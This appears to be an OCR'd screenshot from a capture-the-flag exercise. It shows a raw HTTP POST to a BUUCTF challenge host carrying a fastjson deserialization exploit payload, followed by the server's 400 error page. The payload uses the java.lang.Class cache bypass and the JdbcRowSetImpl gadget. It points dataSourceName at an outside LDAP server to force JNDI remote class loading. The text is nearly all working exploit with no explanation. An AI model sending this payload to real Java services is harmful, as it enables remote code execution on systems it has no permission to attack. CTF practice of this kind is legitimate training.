 1 POST / HTTP/1.1
2 Host: node4.buuoj.cn:25280
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.45
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b
11 Connection: close
12 Content-Length: 262
13 Content-Type: application/json
14
15 {
16 "a":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "b":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl",
22 "dataSourceName":"ldap://1.117.51.253:1389/yomh4h",
23 "autoCommit":true
24 }
25 }
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Fri, 10 Dec 2021 08:14:48 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Fri Dec 10 08:14:48 UTC 2021
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is com.alibaba.fastjson.JSONExcept
</div>
</body>
</html>